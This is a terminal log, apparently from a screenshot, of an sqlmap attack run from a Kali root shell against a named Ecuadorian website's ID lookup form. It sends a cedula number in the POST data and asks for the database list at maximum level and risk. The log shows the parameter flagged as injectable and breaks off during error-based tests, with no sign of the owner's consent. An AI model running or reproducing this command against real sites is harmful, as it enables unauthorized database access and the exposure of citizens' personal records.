 [*] ending @ 17:01:08 /2025-10-06/
(root㉿kali)-[/home/kali]
# sqlmap -u "https://www.cbvision.net.ec/consultas/Cuenca3.php" --data="TxtCedula=0105445282&CmdEnviar=" --method=POST --level=5 --risk=3 --dbs
{1.9.8#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local,
state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 17:01:11 /2025-10-06/
[17:01:11] [WARNING] provided value for parameter 'CmdEnviar' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[17:01:11] [INFO] testing connection to the target URL
[17:01:12] [INFO] checking if the target is protected by some kind of WAF/IPS
[17:01:12] [INFO] testing if the target URL content is stable
[17:01:12] [INFO] target URL content is stable
[17:01:12] [INFO] testing if POST parameter 'TxtCedula' is dynamic
[17:01:12] [WARNING] POST parameter 'TxtCedula' does not appear to be dynamic
[17:01:12] [WARNING] heuristic (basic) test shows that POST parameter 'TxtCedula' might not be injectable
[17:01:12] [INFO] testing for SQL injection on POST parameter 'TxtCedula'
[17:01:12] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[17:01:16] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
[17:01:18] [INFO] POST parameter 'TxtCedula' appears to be 'OR boolean-based blind - WHERE or HAVING clause' injectable
[17:01:20] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[17:01:20] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[17:01:20] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[17:01:20] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[17:01:20] [INFO] testing 'MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'